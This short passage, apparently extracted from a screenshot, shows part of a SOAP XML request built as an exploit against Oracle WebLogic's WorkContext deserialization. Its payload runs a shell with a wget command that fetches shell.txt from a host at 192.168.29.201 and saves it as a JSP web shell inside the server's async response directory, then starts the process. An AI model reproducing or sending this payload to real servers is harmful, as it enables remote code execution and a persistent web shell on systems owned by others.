 20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>wget http://192.168.29.201:9090/shell.txt
-O
servers/AdminServer/tmp/_WL_internal/bea_wls9_asy
nc_response/8tpkys/war/shell.jsp</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </work:WorkContext>
28 </soapenv:Header>
29 <soapenv:Body>